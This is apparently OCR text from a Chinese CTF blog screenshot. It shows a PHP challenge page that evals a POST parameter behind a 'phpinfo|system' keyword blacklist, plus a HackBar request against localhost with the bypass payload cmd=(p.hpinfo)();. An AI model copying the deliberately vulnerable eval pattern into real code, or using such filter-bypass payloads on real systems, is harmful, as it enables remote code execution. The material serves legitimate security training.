 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=(p.hpinfo)();
https://blog.csdn.net/mochu7777